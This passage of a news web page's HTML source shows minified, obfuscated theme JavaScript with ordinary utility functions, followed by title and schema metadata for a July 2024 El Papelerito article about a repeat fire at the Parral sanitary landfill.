this['_storage'][_0x46a7d9(0x200)](_0x21303c)&&this[_0x46a7d9(0x269)]['get'](_0x21303c)['has'](_0xedbb38);},'remove':function(_0x3ee640,_0xaa785b){var _0x42a6bb=_0x282627,_0x51f294=this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x1e8)](_0xaa785b);return 0x0===!this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x246)]&&this['_storage'][_0x42a6bb(0x1e8)](_0x3ee640),_0x51f294;}},_0x4cfc1a[_0x282627(0x205)]=function(){var _0x2c7e19=_0x282627;return _0x4cfc1a[_0x2c7e19(0x288)][_0x2c7e19(0x22d)]||_0x4cfc1a[_0x2c7e19(0x24e)]['clientWidth']||_0x4cfc1a[_0x2c7e19(0x237)]['clientWidth'];},_0x4cfc1a[_0x282627(0x23a)]=function(){var _0x119bb7=_0x282627;return _0x4cfc1a[_0x119bb7(0x288)][_0x119bb7(0x267)]||_0x4cfc1a[_0x119bb7(0x24e)][_0x119bb7(0x28f)]||_0x4cfc1a[_0x119bb7(0x237)][_0x119bb7(0x28f)];},_0x4cfc1a[_0x282627(0x226)]=_0x4cfc1a['win'][_0x282627(0x226)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x26c)]||_0x4cfc1a[_0x282627(0x288)]['mozRequestAnimationFrame']||_0x4cfc1a[_0x282627(0x288)]['msRequestAnimationFrame']||window[_0x282627(0x259)]||function(_0x1eef7f){return setTimeout(_0x1eef7f,0x3e8/0x3c);},_0x4cfc1a[_0x282627(0x271)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x271)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x22a)]||_0x4cfc1a['win'][_0x282627(0x28d)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x25a)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x24f)]||_0x4cfc1a['win'][_0x282627(0x1ff)]||function(_0x29c4be){clearTimeout(_0x29c4be);},_0x4cfc1a['classListSupport']='classList'in document[_0x282627(0x230)]('_'),_0x4cfc1a[_0x282627(0x1ef)]=_0x4cfc1a['classListSupport']?function(_0x5624b9,_0x34f065){var _0xa0369a=_0x282627;return _0x5624b9[_0xa0369a(0x289)][_0xa0369a(0x26f)](_0x34f065);}:function(_0x23b366,_0x8e9df){return _0x23b366['className']['indexOf'](_0x8e9df)>=0x0;},_0x4cfc1a[_0x282627(0x297)]=_0x4cfc1a[_0x282627(0x21b)]?function(_0x44b356,_0x5229be){var _0x441af2=_0x282627;_0x4cfc1a['hasClass'](_0x44b356,_0x5229be)||_0x44b356['classList'][_0x441af2(0x247)](_0x5229be);}:function(_0x2d376d,_0x32ef25){var _0xf33b18=_0x282627;_0x4cfc1a[_0xf33b18(0x1ef)](_0x2d376d,_0x32ef25)||(_0x2d376d[_0xf33b18(0x213)]+='\x20'+_0x32ef25);},_0x4cfc1a['removeClass']=_0x4cfc1a['classListSupport']?function(_0x3b2577,_0x5c4fa9){var _0x5505ec=_0x282627;_0x4cfc1a[_0x5505ec(0x1ef)](_0x3b2577,_0x5c4fa9)&&_0x3b2577[_0x5505ec(0x289)]['remove'](_0x5c4fa9);}:function(_0x53add7,_0x3683aa){var _0x3ecf64=_0x282627;_0x4cfc1a[_0x3ecf64(0x1ef)](_0x53add7,_0x3683aa)&&(_0x53add7[_0x3ecf64(0x213)]=_0x53add7[_0x3ecf64(0x213)][_0x3ecf64(0x29b)](_0x3683aa,''));},_0x4cfc1a['objKeys']=function(_0x388528){var _0xc6c21d=_0x282627,_0x52b8ae=[];for(var _0xb835b9 in _0x388528)Object[_0xc6c21d(0x270)][_0xc6c21d(0x27e)]['call'](_0x388528,_0xb835b9)&&_0x52b8ae['push'](_0xb835b9);return _0x52b8ae;},_0x4cfc1a[_0x282627(0x21c)]=function(_0x30d2c2,_0x609ab7){var _0x47b7eb=_0x282627,_0x59f549=!0x0;return JSON[_0x47b7eb(0x260)](_0x30d2c2)!==JSON[_0x47b7eb(0x260)](_0x609ab7)&&(_0x59f549=!0x1),_0x59f549;},_0x4cfc1a['extend']=function(){for(var _0x5e7f10,_0x5ca644,_0x5ed98b,_0x3cff45=arguments[0x0]||{},_0xfd139a=0x1,_0x5ceb99=arguments['length'];_0xfd139a<_0x5ceb99;_0xfd139a++)if(null!==(_0x5e7f10=arguments[_0xfd139a])){for(_0x5ca644 in _0x5e7f10)_0x3cff45!==(_0x5ed98b=_0x5e7f10[_0x5ca644])&&void 0x0!==_0x5ed98b&&(_0x3cff45[_0x5ca644]=_0x5ed98b);}return _0x3cff45;},_0x4cfc1a[_0x282627(0x23e)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)],_0x4cfc1a['isVisible']=function(_0x32e3dc){var _0x352a60=_0x282627;return 0x0!==_0x32e3dc['offsetWidth']&&0x0!==_0x32e3dc[_0x352a60(0x28c)]||_0x32e3dc[_0x352a60(0x221)]()[_0x352a60(0x224)];},_0x4cfc1a[_0x282627(0x25d)]=function(_0x319cec){var _0x491dc1=_0x282627;return _0x319cec[_0x491dc1(0x28c)]||_0x319cec[_0x491dc1(0x28f)]||_0x319cec[_0x491dc1(0x221)]()[_0x491dc1(0x1f4)];},_0x4cfc1a[_0x282627(0x21a)]=function(_0x35db70){var _0x571054=_0x282627;return _0x35db70[_0x571054(0x202)]||_0x35db70[_0x571054(0x23d)]||_0x35db70[_0x571054(0x221)]()[_0x571054(0x286)];},_0x4cfc1a[_0x282627(0x26e)]=!0x1;try{var _0x373a9b=Object['defineProperty']({},_0x282627(0x26a),{'get':function(){var _0x31c558=_0x282627;_0x4cfc1a[_0x31c558(0x26e)]=!0x0;}});_0x282627(0x29c)in _0x4cfc1a['doc']?_0x4cfc1a[_0x282627(0x288)][_0x282627(0x284)](_0x282627(0x1fc),null,_0x373a9b):_0x282627(0x28a)in _0x4cfc1a[_0x282627(0x209)]&&_0x4cfc1a['win']['attachEvent'](_0x282627(0x1fc),null);}catch(_0x282a62){}_0x4cfc1a[_0x282627(0x273)]=!!_0x4cfc1a[_0x282627(0x26e)]&&{'passive':!0x0},_0x4cfc1a[_0x282627(0x201)]=function(_0x5f582d,_0x2bd9c7){var _0x1c012b=_0x282627;_0x5f582d='jnews-'+_0x5f582d;var _0x495f2d={'expired':Math[_0x1c012b(0x1e5)]((new Date()[_0x1c012b(0x240)]()+0x2932e00)/0x3e8)};_0x2bd9c7=Object[_0x1c012b(0x1f1)](_0x495f2d,_0x2bd9c7),localStorage[_0x1c012b(0x1f8)](_0x5f582d,JSON['stringify'](_0x2bd9c7));},_0x4cfc1a['getStorage']=function(_0x22590e){var _0x1bbf7d=_0x282627;_0x22590e=_0x1bbf7d(0x207)+_0x22590e;var _0x6a4148=localStorage[_0x1bbf7d(0x1e6)](_0x22590e);return null!==_0x6a4148&&0x0<_0x6a4148[_0x1bbf7d(0x224)]?JSON[_0x1bbf7d(0x243)](localStorage['getItem'](_0x22590e)):{};},_0x4cfc1a['expiredStorage']=function(){var _0x77a403=_0x282627,_0x5a60b8,_0x21c790='jnews-';for(var _0x4bb9a1 in localStorage)_0x4bb9a1[_0x77a403(0x21e)](_0x21c790)>-0x1&&_0x77a403(0x26d)!==(_0x5a60b8=_0x4cfc1a['getStorage'](_0x4bb9a1['replace'](_0x21c790,'')))[_0x77a403(0x1f6)]&&_0x5a60b8[_0x77a403(0x1f6)]<Math[_0x77a403(0x1e5)](new Date()[_0x77a403(0x240)]()/0x3e8)&&localStorage['removeItem'](_0x4bb9a1);},_0x4cfc1a[_0x282627(0x281)]=function(_0x51baa0,_0x45de76,_0x1fc6f2){var _0x18a15e=_0x282627;for(var _0x5d2706 in _0x45de76){var _0x2d19ba=[_0x18a15e(0x277),'touchmove'][_0x18a15e(0x21e)](_0x5d2706)>=0x0&&!_0x1fc6f2&&_0x4cfc1a['passiveOption'];_0x18a15e(0x29c)in _0x4cfc1a[_0x18a15e(0x209)]?_0x51baa0[_0x18a15e(0x284)](_0x5d2706,_0x45de76[_0x5d2706],_0x2d19ba):'fireEvent'in _0x4cfc1a[_0x18a15e(0x209)]&&_0x51baa0[_0x18a15e(0x272)]('on'+_0x5d2706,_0x45de76[_0x5d2706]);}},_0x4cfc1a['removeEvents']=function(_0x415fe7,_0x34142c){var _0x5ae004=_0x282627;for(var _0x161011 in _0x34142c)_0x5ae004(0x29c)in _0x4cfc1a['doc']?_0x415fe7[_0x5ae004(0x27a)](_0x161011,_0x34142c[_0x161011]):_0x5ae004(0x28a)in _0x4cfc1a[_0x5ae004(0x209)]&&_0x415fe7['detachEvent']('on'+_0x161011,_0x34142c[_0x161011]);},_0x4cfc1a[_0x282627(0x1f2)]=function(_0x23bf01,_0x1f6cd3,_0x11cf8c){var _0x18a946=_0x282627,_0x464fab;return _0x11cf8c=_0x11cf8c||{'detail':null},_0x18a946(0x29c)in _0x4cfc1a['doc']?(!(_0x464fab=_0x4cfc1a[_0x18a946(0x209)][_0x18a946(0x29c)](_0x18a946(0x22f))||new CustomEvent(_0x1f6cd3))[_0x18a946(0x203)]||_0x464fab[_0x18a946(0x203)](_0x1f6cd3,!0x0,!0x1,_0x11cf8c),void _0x23bf01[_0x18a946(0x231)](_0x464fab)):_0x18a946(0x28a)in _0x4cfc1a[_0x18a946(0x209)]?((_0x464fab=_0x4cfc1a[_0x18a946(0x209)]['createEventObject']())[_0x18a946(0x27f)]=_0x1f6cd3,void _0x23bf01[_0x18a946(0x28a)]('on'+_0x464fab[_0x18a946(0x27f)],_0x464fab)):void 0x0;},_0x4cfc1a[_0x282627(0x261)]=function(_0x5b5fe7,_0x3cc9a3){var _0x47a20a=_0x282627;void 0x0===_0x3cc9a3&&(_0x3cc9a3=_0x4cfc1a['doc']);for(var _0x20c163=[],_0x2d40ed=_0x5b5fe7['parentNode'],_0x4923d5=!0x1;!_0x4923d5;)if(_0x2d40ed){var _0x3cd273=_0x2d40ed;_0x3cd273[_0x47a20a(0x282)](_0x3cc9a3)[_0x47a20a(0x224)]?_0x4923d5=!0x0:(_0x20c163['push'](_0x3cd273),_0x2d40ed=_0x3cd273[_0x47a20a(0x241)]);}else _0x20c163=[],_0x4923d5=!0x0;return _0x20c163;},_0x4cfc1a[_0x282627(0x22e)]=function(_0x62a714,_0x620781,_0x464faa){var _0x4c98b2=_0x282627;for(var _0x44940a=0x0,_0x4ea2ec=_0x62a714[_0x4c98b2(0x224)];_0x44940a<_0x4ea2ec;_0x44940a++)_0x620781[_0x4c98b2(0x20f)](_0x464faa,_0x62a714[_0x44940a],_0x44940a);},_0x4cfc1a[_0x282627(0x2a3)]=function(_0x3cc6e2){var _0xb486bc=_0x282627;return _0x3cc6e2[_0xb486bc(0x25e)]||_0x3cc6e2[_0xb486bc(0x1ee)];},_0x4cfc1a['setText']=function(_0xa8df36,_0xc599d2){var _0x5c467b=_0x282627,_0x41fdf4=_0x5c467b(0x1ec)==typeof _0xc599d2?_0xc599d2['innerText']||_0xc599d2[_0x5c467b(0x1ee)]:_0xc599d2;_0xa8df36[_0x5c467b(0x25e)]&&(_0xa8df36[_0x5c467b(0x25e)]=_0x41fdf4),_0xa8df36[_0x5c467b(0x1ee)]&&(_0xa8df36[_0x5c467b(0x1ee)]=_0x41fdf4);},_0x4cfc1a[_0x282627(0x295)]=function(_0x465deb){var _0x41a8d1=_0x282627;return _0x4cfc1a[_0x41a8d1(0x22c)](_0x465deb)['reduce'](function _0x354cc0(_0x3460b2){var _0x476ac5=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x53928e,_0x16d765){var _0x42a652=_0x3a81,_0x3aae44=_0x3460b2[_0x16d765];_0x16d765=encodeURIComponent(_0x16d765);var _0xabc570=_0x476ac5?''[_0x42a652(0x214)](_0x476ac5,'[')[_0x42a652(0x214)](_0x16d765,']'):_0x16d765;return null==_0x3aae44||'function'==typeof _0x3aae44?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')),_0x53928e):[_0x42a652(0x232),_0x42a652(0x27c),'string']['includes'](typeof _0x3aae44)?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')['concat'](encodeURIComponent(_0x3aae44))),_0x53928e):(_0x53928e['push'](_0x4cfc1a[_0x42a652(0x22c)](_0x3aae44)['reduce'](_0x354cc0(_0x3aae44,_0xabc570),[])[_0x42a652(0x250)]('&')),_0x53928e);};}(_0x465deb),[])[_0x41a8d1(0x250)]('&');},_0x4cfc1a['get']=function(_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9){var _0x2d7395=_0x282627;return _0x5d7f4c='function'==typeof _0x5d7f4c?_0x5d7f4c:_0x4cfc1a['noop'],_0x4cfc1a[_0x2d7395(0x206)](_0x2d7395(0x262),_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9);},_0x4cfc1a[_0x282627(0x21f)]=function(_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0){var _0x2f5dde=_0x282627;return _0x114d2c=_0x2f5dde(0x24c)==typeof _0x114d2c?_0x114d2c:_0x4cfc1a[_0x2f5dde(0x238)],_0x4cfc1a['ajax'](_0x2f5dde(0x20a),_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0);},_0x4cfc1a[_0x282627(0x206)]=function(_0x9645c2,_0x682fac,_0x11f008,_0x266fc0,_0x334714){var _0x167cb7=_0x282627,_0x40591a=new XMLHttpRequest(),_0x48bcf9=_0x682fac,_0x2704a5=_0x4cfc1a[_0x167cb7(0x295)](_0x11f008);if(_0x9645c2=-0x1!=['GET',_0x167cb7(0x20a)]['indexOf'](_0x9645c2)?_0x9645c2:_0x167cb7(0x262),_0x40591a[_0x167cb7(0x292)](_0x9645c2,_0x48bcf9+('GET'==_0x9645c2?'?'+_0x2704a5:''),!0x0),_0x167cb7(0x20a)==_0x9645c2&&_0x40591a['setRequestHeader'](_0x167cb7(0x28e),_0x167cb7(0x254)),_0x40591a[_0x167cb7(0x1f7)](_0x167cb7(0x244),_0x167cb7(0x255)),_0x40591a[_0x167cb7(0x29e)]=function(){var _0x3c88c3=_0x167cb7;0x4===_0x40591a[_0x3c88c3(0x249)]&&0xc8<=_0x40591a[_0x3c88c3(0x21d)]&&0x12c>_0x40591a[_0x3c88c3(0x21d)]&&_0x3c88c3(0x24c)==typeof _0x266fc0&&_0x266fc0[_0x3c88c3(0x20f)](void 0x0,_0x40591a[_0x3c88c3(0x229)]);},void 0x0!==_0x334714&&!_0x334714)return{'xhr':_0x40591a,'send':function(){var _0x4aa075=_0x167cb7;_0x40591a[_0x4aa075(0x28b)](_0x4aa075(0x20a)==_0x9645c2?_0x2704a5:null);}};return _0x40591a['send']('POST'==_0x9645c2?_0x2704a5:null),{'xhr':_0x40591a};},_0x4cfc1a['scrollTo']=function(_0x496102,_0x17e420,_0x595583){var _0xcc147d=_0x282627;function _0x58661e(_0x50257b,_0x497ee8,_0x1b48be){var _0x2a139d=_0x3a81;this[_0x2a139d(0x298)]=this[_0x2a139d(0x264)](),this[_0x2a139d(0x216)]=_0x50257b-this[_0x2a139d(0x298)],this[_0x2a139d(0x256)]=0x0,this[_0x2a139d(0x223)]=0x14,this[_0x2a139d(0x2a2)]=void 0x0===_0x1b48be?0x1f4:_0x1b48be,this[_0x2a139d(0x234)]=_0x497ee8,this[_0x2a139d(0x253)]=!0x1,this[_0x2a139d(0x283)]();}return Math['easeInOutQuad']=function(_0x43f00e,_0x3a2eb2,_0x2f571b,_0x285978){return(_0x43f00e/=_0x285978/0x2)<0x1?_0x2f571b/0x2*_0x43f00e*_0x43f00e+_0x3a2eb2:-_0x2f571b/0x2*(--_0x43f00e*(_0x43f00e-0x2)-0x1)+_0x3a2eb2;},_0x58661e['prototype'][_0xcc147d(0x299)]=function(){this['finish']=!0x0;},_0x58661e[_0xcc147d(0x270)]['move']=function(_0x3a1879){var _0x1341fc=_0xcc147d;_0x4cfc1a['doc'][_0x1341fc(0x1f0)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a[_0x1341fc(0x237)][_0x1341fc(0x241)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a['globalBody'][_0x1341fc(0x265)]=_0x3a1879;},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x264)]=function(){var _0x4c5e8c=_0xcc147d;return _0x4cfc1a[_0x4c5e8c(0x209)][_0x4c5e8c(0x1f0)]['scrollTop']||_0x4cfc1a['globalBody'][_0x4c5e8c(0x241)][_0x4c5e8c(0x265)]||_0x4cfc1a[_0x4c5e8c(0x237)][_0x4c5e8c(0x265)];},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x283)]=function(){var _0x48bbf3=_0xcc147d;this['currentTime']+=this[_0x48bbf3(0x223)];var _0x5879fd=Math[_0x48bbf3(0x252)](this[_0x48bbf3(0x256)],this[_0x48bbf3(0x298)],this[_0x48bbf3(0x216)],this[_0x48bbf3(0x2a2)]);this[_0x48bbf3(0x1f3)](_0x5879fd),this[_0x48bbf3(0x256)]<this[_0x48bbf3(0x2a2)]&&!this[_0x48bbf3(0x253)]?_0x4cfc1a[_0x48bbf3(0x226)][_0x48bbf3(0x20f)](_0x4cfc1a['win'],this[_0x48bbf3(0x283)][_0x48bbf3(0x212)](this)):this['callback']&&_0x48bbf3(0x24c)==typeof this['callback']&&this[_0x48bbf3(0x234)]();},new _0x58661e(_0x496102,_0x17e420,_0x595583);},_0x4cfc1a[_0x282627(0x29a)]=function(_0x272766){var _0x5b3b42=_0x282627,_0x3cba20,_0x1e8b62=_0x272766;_0x4cfc1a[_0x5b3b42(0x22e)](_0x272766,function(_0x3bcc66,_0x1ed1d3){_0x3cba20?_0x3cba20+=_0x3bcc66:_0x3cba20=_0x3bcc66;}),_0x1e8b62[_0x5b3b42(0x22b)](_0x3cba20);},_0x4cfc1a['performance']={'start':function(_0x4510a8){var _0x27d055=_0x282627;performance[_0x27d055(0x220)](_0x4510a8+_0x27d055(0x1e9));},'stop':function(_0xbdbf91){var _0x4b8e0a=_0x282627;performance[_0x4b8e0a(0x220)](_0xbdbf91+_0x4b8e0a(0x1fe)),performance[_0x4b8e0a(0x296)](_0xbdbf91,_0xbdbf91+_0x4b8e0a(0x1e9),_0xbdbf91+_0x4b8e0a(0x1fe));}},_0x4cfc1a[_0x282627(0x1eb)]=function(){var _0x1eda49=0x0,_0x19c643=0x0,_0x2e9b45=0x0;!(function(){var _0x4a0b59=_0x3a81,_0x2c0e0b=_0x1eda49=0x0,_0x1358f9=0x0,_0x5e7299=0x0,_0x39e21f=document[_0x4a0b59(0x1e7)]('fpsTable'),_0x4e7254=function(_0x232c23){var _0x5cbe9e=_0x4a0b59;void 0x0===document['getElementsByTagName'](_0x5cbe9e(0x239))[0x0]?_0x4cfc1a[_0x5cbe9e(0x226)]['call'](_0x4cfc1a['win'],function(){_0x4e7254(_0x232c23);}):document[_0x5cbe9e(0x25c)]('body')[0x0][_0x5cbe9e(0x204)](_0x232c23);};null===_0x39e21f&&((_0x39e21f=document['createElement'](_0x4a0b59(0x20c)))['style']['position']='fixed',_0x39e21f[_0x4a0b59(0x208)]['top']=_0x4a0b59(0x290),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x235)]=_0x4a0b59(0x251),_0x39e21f['style']['width']=_0x4a0b59(0x20e),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1f4)]=_0x4a0b59(0x242),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x218)]=_0x4a0b59(0x23b),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1fd)]='11px',_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x285)]=_0x4a0b59(0x293),_0x39e21f[_0x4a0b59(0x208)]['backgroundColor']=_0x4a0b59(0x20d),_0x39e21f['id']=_0x4a0b59(0x258),_0x4e7254(_0x39e21f));var _0x57d402=function(){var _0x1b7dc6=_0x4a0b59;_0x2e9b45++,_0x19c643=Date['now'](),(_0x1358f9=(_0x2e9b45/(_0x5e7299=(_0x19c643-_0x1eda49)/0x3e8))[_0x1b7dc6(0x236)](0x2))!=_0x2c0e0b&&(_0x2c0e0b=_0x1358f9,_0x39e21f['innerHTML']=_0x2c0e0b+_0x1b7dc6(0x1eb)),0x1<_0x5e7299&&(_0x1eda49=_0x19c643,_0x2e9b45=0x0),_0x4cfc1a[_0x1b7dc6(0x226)][_0x1b7dc6(0x20f)](_0x4cfc1a[_0x1b7dc6(0x288)],_0x57d402);};_0x57d402();}());},_0x4cfc1a[_0x282627(0x268)]=function(_0x297ff3,_0x12fd18){var _0x4387fd=_0x282627;for(var _0x3ad771=0x0;_0x3ad771<_0x12fd18[_0x4387fd(0x224)];_0x3ad771++)if(-0x1!==_0x297ff3[_0x4387fd(0x291)]()[_0x4387fd(0x21e)](_0x12fd18[_0x3ad771][_0x4387fd(0x291)]()))return!0x0;},_0x4cfc1a['winLoad']=function(_0x1eebd0,_0x4bee03){var _0x54a77f=_0x282627;function _0x335dbd(_0x2559ee){var _0x54bd05=_0x3a81;if(_0x54bd05(0x217)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)]||_0x54bd05(0x27b)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)])return!_0x2559ee||_0x4bee03?setTimeout(_0x1eebd0,_0x4bee03||0x1):_0x1eebd0(_0x2559ee),0x1;}_0x335dbd()||_0x4cfc1a[_0x54a77f(0x281)](_0x4cfc1a[_0x54a77f(0x288)],{'load':_0x335dbd});},_0x4cfc1a['docReady']=function(_0x5c68c6,_0xd6bd3b){var _0x4c5e32=_0x282627;function _0x38a2d5(_0x3a6fbe){var _0x5275e9=_0x3a81;if(_0x5275e9(0x217)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)]||_0x5275e9(0x27b)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)])return!_0x3a6fbe||_0xd6bd3b?setTimeout(_0x5c68c6,_0xd6bd3b||0x1):_0x5c68c6(_0x3a6fbe),0x1;}_0x38a2d5()||_0x4cfc1a['addEvents'](_0x4cfc1a[_0x4c5e32(0x209)],{'DOMContentLoaded':_0x38a2d5});},_0x4cfc1a['fireOnce']=function(){var _0x7de0de=_0x282627;_0x4cfc1a[_0x7de0de(0x215)](function(){var _0x37f00d=_0x7de0de;_0x4cfc1a[_0x37f00d(0x24a)]=_0x4cfc1a[_0x37f00d(0x24a)]||[],_0x4cfc1a[_0x37f00d(0x24a)]['length']&&(_0x4cfc1a[_0x37f00d(0x24d)](),_0x4cfc1a[_0x37f00d(0x245)]());},0x32);},_0x4cfc1a[_0x282627(0x24d)]=function(){var _0x41b338=_0x282627;_0x4cfc1a[_0x41b338(0x224)]&&_0x4cfc1a[_0x41b338(0x209)][_0x41b338(0x282)](_0x41b338(0x266))[_0x41b338(0x22e)](function(_0x95a290){var _0x50f9a6=_0x41b338;_0x50f9a6(0x287)==_0x95a290[_0x50f9a6(0x23c)]('media')&&_0x95a290['removeAttribute'](_0x50f9a6(0x2a0));});},_0x4cfc1a[_0x282627(0x280)]=function(_0x5b3da9,_0x37889e){var _0x19f0fb=_0x282627,_0x89906=_0x4cfc1a[_0x19f0fb(0x209)][_0x19f0fb(0x230)](_0x19f0fb(0x275));switch(_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x1f9),_0x5b3da9),_0x37889e){case _0x19f0fb(0x20b):_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x20b),!0x0);break;case'async':_0x89906[_0x19f0fb(0x29d)]('async',!0x0);break;case _0x19f0fb(0x1f5):_0x89906[_0x19f0fb(0x29d)]('defer',!0x0),_0x89906['setAttribute'](_0x19f0fb(0x225),!0x0);}_0x4cfc1a[_0x19f0fb(0x237)]['appendChild'](_0x89906);},_0x4cfc1a[_0x282627(0x245)]=function(){var _0x8afb96=_0x282627;'object'==typeof _0x4cfc1a[_0x8afb96(0x24a)]&&_0x4cfc1a[_0x8afb96(0x22e)](_0x4cfc1a['assets'][_0x8afb96(0x257)](0x0),function(_0x154bd8,_0x256edb){var _0xbd9a47=_0x8afb96,_0xb31874='';_0x154bd8[_0xbd9a47(0x20b)]&&(_0xb31874+='defer'),_0x154bd8[_0xbd9a47(0x225)]&&(_0xb31874+=_0xbd9a47(0x225)),_0x4cfc1a[_0xbd9a47(0x280)](_0x154bd8[_0xbd9a47(0x25f)],_0xb31874);var _0x5a4c6f=_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x21e)](_0x154bd8);_0x5a4c6f>-0x1&&_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x211)](_0x5a4c6f,0x1);}),_0x4cfc1a['assets']=jnewsoption[_0x8afb96(0x276)]=window['jnewsads']=[];},_0x4cfc1a[_0x282627(0x215)](function(){var _0x51da66=_0x282627;_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]==_0x4cfc1a[_0x51da66(0x209)]?_0x4cfc1a[_0x51da66(0x209)][_0x51da66(0x25c)](_0x51da66(0x239))[0x0]:_0x4cfc1a[_0x51da66(0x237)],_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]?_0x4cfc1a[_0x51da66(0x237)]:_0x4cfc1a['doc'];}),_0x4cfc1a[_0x282627(0x26b)](function(){var _0x5113a0=_0x282627;_0x4cfc1a[_0x5113a0(0x26b)](function(){var _0x3074c1=_0x5113a0,_0xaad5be=!0x1;if(void 0x0!==window[_0x3074c1(0x228)]){if(void 0x0!==window['file_version_checker']){var _0x48ffa3=_0x4cfc1a['objKeys'](window[_0x3074c1(0x2a1)]);_0x48ffa3[_0x3074c1(0x224)]?_0x48ffa3[_0x3074c1(0x22e)](function(_0x12dadd){var _0x33a529=_0x3074c1;_0xaad5be||'10.0.0'===window[_0x33a529(0x2a1)][_0x12dadd]||(_0xaad5be=!0x0);}):_0xaad5be=!0x0;}else _0xaad5be=!0x0;}_0xaad5be&&(window[_0x3074c1(0x1ea)]['getMessage'](),window['jnewsHelper'][_0x3074c1(0x294)]());},0x9c4);});},window[_0x19764d(0x219)]['library']=new window[(_0x19764d(0x219))]['library']()));</script> <title>Se INCENDIA nuevamente el Relleno Sanitario de Parral - El Papelerito</title><link rel="canonical" href="https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Se INCENDIA nuevamente el Relleno Sanitario de Parral - El Papelerito" /><meta property="og:description" content="Esta mañana, nuevamente se registró un incendio en el Relleno Sanitario que activó al Cuerpo de Bomberos para realizar labores de sofocación. Según Presidencia Municipal, «se están llevando a cabo las actuaciones administrativas y legales pertinentes para determinar las causas que originaron este incidente», informó en un comunicado. Al parecer, el incendio se encuentra actualmente [&hellip;]" /><meta property="og:url" content="https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/" /><meta property="og:site_name" content="El Papelerito" /><meta property="article:published_time" content="2024-07-01T18:10:47+00:00" /><meta property="og:image" content="https://i0.wp.com/elpapelerito.com.mx/wp-content/uploads/2024/07/FunPic_20240701_120610067.jpg?fit=1920%2C1079&ssl=1" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="1079" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Director" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Director" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/#article","isPartOf":{"@id":"https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/"},"author":{"name":"Director","@id":"https://elpapelerito.com.mx/#/schema/person/5eaf85fe544bce03fcee5ef0aeb07bc4"},"headline":"Se INCENDIA nuevamente el Relleno Sanitario de Parral","datePublished":"2024-07-01T18:10:47+00:00","mainEntityOfPage":{"@id":"https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/"},"wordCount":107,"publisher":{"@id":"https://elpapelerito.com.mx/#organization"},"image":{"@id":"https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/#primaryimage"},"thumbnailUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/07/FunPic_20240701_120610067.jpg","articleSection":["Local"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/","url":"https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/","name":"Se INCENDIA nuevamente el Relleno Sanitario de Parral - El Papelerito","isPartOf":{"@id":"https://elpapelerito.com.mx/#website"},"primaryImageOfPage":{"@id":"https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/#primaryimage"},"image":{"@id":"https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/#primaryimage"},"thumbnailUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/07/FunPic_20240701_120610067.jpg","datePublished":"2024-07-01T18:10:47+00:00","breadcrumb":{"@id":"https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/#primaryimage","url":"https://elpapelerito.com.mx/w